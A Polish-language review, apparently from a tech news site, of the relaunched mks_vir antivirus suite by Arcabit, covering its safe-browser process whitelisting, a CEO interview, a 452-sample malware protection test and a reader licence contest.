

A co, jeśli trojan bankowy będzie dział w pamięci komputera i spróbuje przechwytywać klawisze klawiatury lub doklejać pola do prawdziwej strony bankowej? Producent zastosował taktykę w oparciu o „białe listy” procesów, które mogą działać wraz z aktywnym oknem przeglądarki mks_vir Safe Browser. Ta metoda ochrony jest bardzo skuteczna, ponieważ jeszcze przed włączeniem bezpiecznej przeglądarki sprawdza uruchomione procesy. Niektóre z nich mogą być szkodliwe i działać w ukryciu, oszukując ochronę antywirusową, dlatego mks_vir po raz kolejny przechytrza autorów złośliwego oprogramowania i wyświetla procesy, które nie są zdefiniowane przez producenta jako zaufane. Decyzja, które z nich powinny być zamknięte, a które nie należy do użytkownika.

Cokolwiek znajdzie się na liście powinno być traktowane jako potencjalnie niebezpieczne. Kiedy już mks_vir nie znajdzie żadnych przeciwwskazań, to połączy się ze stroną banku:

MKS dla rodzimych firm i publicznych instytucji

Nie da się ukryć, że w najlepszych swoich latach oprogramowanie mks_vir dominowało na komputerach firmowych. Dzisiaj, kiedy kilka miesięcy temu świat obiegła informacja o rzekomej (i nigdy nie udowodnionej) próbie szpiegowania komputerów z zainstalowanym oprogramowaniem firmy Kaspersky Lab, polskie firmy prywatne, a w szczególności instytucje pożytku publicznego powinny wspierać rozwiązania lokalnych producentów. To prawda, że nie ma ustawowego obowiązku wybierania rozwiązania opracowywanego na terenie naszego kraju, ani tym bardziej polskie prawo nie precyzuje, jak mają się zachować instytucje publiczne w razie pojawienia się oskarżeń o naruszenie bezpieczeństwa przez ich dostawcę oprogramowania. W tym zakresie polecamy przeczytać lekturę „Kaspersky Lab a sprawa polska” popełnioną przez Andrzeja Gontarza na CRN.pl.

Jeszcze 5 lat temu mieliśmy tylko jednego producenta działającego w obszarze zabezpieczenia komputerów firmowych ze wsparciem centralnej konsoli zarządzającej, stąd nie za bardzo było w czym wybierać. Warto tu nadmienić, że polskich producentów bardzo dobrego skądinąd oprogramowania do monitorowania i zarządzania środowiskiem IT, a także producentów wyspecjalizowanych rozwiązań typu SIEM spełniających standardy KNF, GIODO, ISO i innych, to my mamy, ale jeśli chodzi o wąską branżę antywirusową, to Arcabit konkurencji właściwie ma żadnej. Owszem, bardziej techniczni Czytelnicy na pewno znają polski produkt SpyShelter, który jest znacznie bardziej popularny za granicą. Problem w tym, że SpyShelter nie nadaje się do środowisk, gdzie administratorzy chcieliby zarządzać alertami i ochroną zdalnie. SpyShelter takiej konsoli nie posiada, ale nie jest to typowy antywirus — jest trochę trudniejszy w obsłudze, chociaż ochronę zapewnia na światowym, wysokim poziomie.

Firma Arcabit zaczęła swoją działalność w czasach, kiedy zaczęły się pojawiać pierwsze wirusy komputerowe. Reaktywowanie marki mks_vir pozwoli zyskać większe grono zadowolonych klientów i przekonać do polskiego oprogramowania antywirusowego. Korzyści z tej obustronnej transakcji odczują obie strony. Większy dochód dla producenta to większe inwestycje w rozwój produktu i dostosowywanie rozwiązania do zmieniających się przepisów oraz trendów w IT.

Mks_vir nadaje się do większości polskich firm, które w miażdżącej przewadze stanowią mikro i mali przedsiębiorcy dysponujący od jednego do kilkuset komputerów, które trzeba przecież zabezpieczyć. I tutaj mks_vir może upatrywać swojej drugiej (a może trzeciej) szansy. I nie zapominajmy o sektorze publicznym, służbie zdrowia, szkołach i uniwersytetach, czy strategicznych dla Polski spółkach skarbu państwa.

O komentarz w sprawie reaktywacji mks_vir poprosiliśmy prezesa Arcabit Sp. z o.o. i mks_vir Sp. z o.o., Grzegorza Michałka:

mks_vir to jedna z niekwestionowanych ikon polskiej informatyki. W czasach swojej dawnej świetności mks_vir był w naszym kraju synonimem programu antywirusowego. Długo zastanawialiśmy się, w jaki sposób po latach podejść to tematu reaktywacji marki zarówno w świetle jej historii jak i współczesnych realiów cyberbezpieczeństwa. Dyskusje w tym zakresie bywały bardzo burzliwe i dotyczyły zarówno zagadnień wizerunkowych (jak np. w przypadku modernizacji logotypu), handlowych (czyli np. grup docelowych, do których w pierwszej kolejności chcielibyśmy skierować nowy produkt) jak i bardzo technicznych (zakresu wspieranych systemów, realizowanych funkcji i doboru technologii). W spółce pracują osoby, które kiedyś tworzyły dawne wersje programu mks_vir jak i pracownicy (także pokoleniowo) „nowi”, patrzący na reaktywację programu tylko i wyłącznie z punktu widzenia dnia dzisiejszego. To „zderzenie” pozwoliło nam wypracować wizję produktu, który kontynuując dawne tradycje z powodzeniem stawia czoła wymaganiom współczesnego bezpieczeństwa komputerowego.

Operując współczesną nomenklaturą, nowy mks_vir to pakiet typu Internet Security albo Endpoint Security (czyli Internet Security z możliwością zarządzania z poziomu zaawansowanej konsoli administracyjnej). Postanowiliśmy nie mnożyć wielu wariantów technicznych i funkcyjnych oferując wszystkim grupom odbiorców kompletny zakres ochrony, oczywiście z pełną możliwością konfiguracji trybów pracy poszczególnych modułów zabezpieczających. Jednocześnie postanowiliśmy nie ulegać trendom „odcinającym” starsze wersje systemów operacyjnych (Windows XP, Windows Vista) i nowy mks_vir wspiera i chroni wszystkie wersje systemów od Windows XP do Windows Server 2016 oraz urządzenia z systemem Android (szczegółowe zestawienie wymagań systemowych jest dostępne na stronie www). Analizując różne grupy docelowe przygotowaliśmy ofertę podzieloną na trzy kategorie – „Biznes”, „Dom i mała firma”, „Sektor publiczny i edukacja”. Każda kategoria zawiera pakiety dostosowane do wymagań klientów i użytkowników z poszczególnych grup. Nowy mks_vir jeszcze przed premierą wzbudził ogromne zainteresowanie instytucji z polskiego sektora publicznego, głównie dlatego, że zauważalnie narasta potrzeba ochrony naszych rodzimych instytucji i firm zaufanymi, polskimi rozwiązaniami. Niemniej istotne znaczenie mają też nowe przepisy dotyczące wymagań w zakresie ochronych danych – mks_vir doskonale się tutaj sprawdza, oferując – poza szerokim spektrum modułówch ochronnych – dodatkowe funkcje zwiększające bezpieczeństwo danych – szyfrowane dyski, sprawdzony mechanizm SafeStorage, bezpieczną przeglądarkę, moduł kopii zapasowych itp.

Ze szczególnym zaangażowaniem podeszliśmy do opracowania oferty dla polskiej edukacji. Pakiety mks_vir Szkoła 50 i mks_vir Szkoła 100 pozwolą na bezpieczną pracę i naukę w placówkach edukacyjnych chroniąc uczniów i pracowników przed szkodliwym oprogramowaniem, atakami i niepożądanymi treściami (pakiet zawiera zaawansowany moduł kontroli rodzicielskiej).

Do zarządzania instalacjami pakietu mks_vir i bezpieczeństwem sieci przygotowaliśmy zaawansowany moduł mks_vir Administrator wraz z funkcjonalną konsolą.

Warto również wspomnieć, że nasze laboratorium antywirusowe stale rozwija mechanizmy skanujące uzupełniając je o procedury wykrywające wszystkie nowe rodzaje zagrożeń. Jest to szczególnie istotne zarówno w kontekście nowych wektorów ataków jak i w świetle renesansu zagrożeń, które przez wielu producentów zostały już „odłożone na półkę” – cyberprzestępcy ponownie sięgają po makra pakietów Office, po skrypty itp. Jesteśmy w tym temacie na bieżąco.

Prywatnie mogę śmiało powiedzieć, że bardzo się cieszę, że jedna z najbardziej kiedyś rozpoznawalnych marek software’owych wraca do gry i ponownie będzie skutecznie chroniła polskie komputery.

Test Ochrony przed malware in the wild

Przy okazji recenzji mks_vir nie mogło zabraknąć testu bezpieczeństwa. Wykorzystaliśmy opracowany przez nas system bazujący na Ubuntu, który służy nam do przeprowadzania automatycznych testów w systemie Windows 10. Do testu wykorzystaliśmy 452 próbki szkodliwego oprogramowania, które pochodziły z naszych honeypotów, czyli pułapek, których głównym zadaniem jest symulowanie środowiska Windows, przechwytywanie informacjami o atakach na różne usługi wystawione do Internetu (np. serwer HTTP, HTTPS, FTP, SMB, MySQL i inne), w tym kolekcjonowanie próbek malware. A pośród nich znalazły się różne odmiany ransomware, trojanów, koparek kryptowalut, robaków internetowych i backdoorów.

Poniższa mapa obrazuje aktualną lokalizację naszych honeypotów:

Wirusy przed testem zostały dokładnie sprawdzone i przeanalizowane. Musimy mieć pewność, że tylko „100-procentowe” szkodliwe próbki będą dopuszczone do testów. Sytuacja, kiedy malware nie będzie działało w systemie, ponieważ zostało zaprogramowany dla innego regionu geograficznego, nigdy się nie zdarzy w naszych testach. Dzięki temu Czytelnicy oraz producenci mają pewność, że malware, które zostało zakwalifikowane do badania jest w stanie poważnie zainfekować system operacyjny niezależnie, z której części świata pochodzi.

Po przeprowadzonym teście wszystkie sumy kontrolne szkodliwego oprogramowania zostały dostarczone producentowi w celu weryfikacji. Czytelnikom, którzy są szczególnie zainteresowani testami i bezpieczeństwem załączamy sumy kontrolne wszystkich 452 próbek szkodliwego oprogramowania.

Wyniki z testu

Antywirus mks_vir podczas testu cechował się bardzo wysokim poziomem ochrony, zatrzymując wszystkie 452 zagrożenia. Jeżeli weźmiemy pod uwagę, że w teście wykorzystano próbki, które w ostatnich miesiącach stwarzają najwięcej problemów (ransomware, koparki kryptowalut, downloadery), to mks_vir dzięki odmiennemu podejściu do blokowania wirusów jest w stanie zatrzymać nawet i takie złośliwe oprogramowanie, które zdołałoby przechytrzyć silnik antywirusowy.

Oprogramowanie mks_vir rekomendujemy użytkownikom do ochrony systemu i danych przed całym spektrum szkodliwego oprogramowania — od trojanów bankowych, makrowirusów aż po ransomware. Za niewielką cenę nabywca licencji otrzymuje ochronę niemal nie do przejścia. W przeciwnym razie będzie to ciekawe doświadczenie, jeśli poznamy opinię użytkownika, który jest niezadowolony z ochrony produktów firmy Arcabit.

MKS_VIR dla RODO z szyfrowanymi dyskami

Powrót na rynek antywirusów mks_vir jest jedną z ważniejszych informacji tego roku w branży w naszym kraju. Po długich latach nieobecności w końcu udało się wskrzesić markę mks_vir ucierając konkurencji nosa autorskimi, a nawet pionierskimi rozwiązaniami technologicznymi, które zostały zintegrowane z produktami firmy Arcabit. Marka mks_vir ciągle cieszy się szczególnym zainteresowaniem pośród starszego pokolenia administratorów, ale ci wcale nie muszą karmić się sentymentami.

W tej chwili antywirus mks_vir bez cienia wątpliwości może być wykorzystywany do naprawdę skutecznego zabezpieczenia urządzeń końcowych — od komputerów rządowych, instytucji publicznych, szkół i uniwersytetów oraz po prywatny biznes dowolnej wielkości. Rozwiązanie firmy Arcabit w zakresie ustawy RODO daje do dyspozycji moduły spełniające wymogi zabezpieczania i przechowywania danych osobowych: wspominany mechanizm Safe Storage nie pozwoli na przypadkową utratę plików zawierające wrażliwe informacje, natomiast moduł tworzenia szyfrowanych dysków pozwoli przechowywać wybrane dane i katalogi w zabezpieczonym na hasło magazynie.

Antywirusa mks_vir można przetestować przez 30 dni pobierając instalator ze strony producenta mks-vir.pl. Firmy mogą ubiegać się o dodatkowy okres testowy, który może być przedłużony na specjalną prośbę.

Konkurs dla Czytelników

Jeżeli przeczytaliście recenzję od deski do deski to jedna z 10 licencji mks_vir może trafić do Ciebie. Wystarczy zapoznać się z regulaminem i wypowiedzieć się na podany poniżej temat:

mks_vir kiedyś i dziś – moje dawne doświadczenia z programem mks_vir i oczekiwania związane z nową wersję programu.

Na komentarze do konkursu czekamy do 18 maja.

Szanujemy prywatność naszych Czytelników, dlatego nie logujemy ich aktywności. Abyśmy mogli skontaktować się ze zwycięzcami, prosimy o wypełnienie pola E-MAIL podczas udzielania odpowiedzi. Pole to jest widoczne tylko dla administratora.

Czy ten artykuł był pomocny?

Oceniono: 5 razy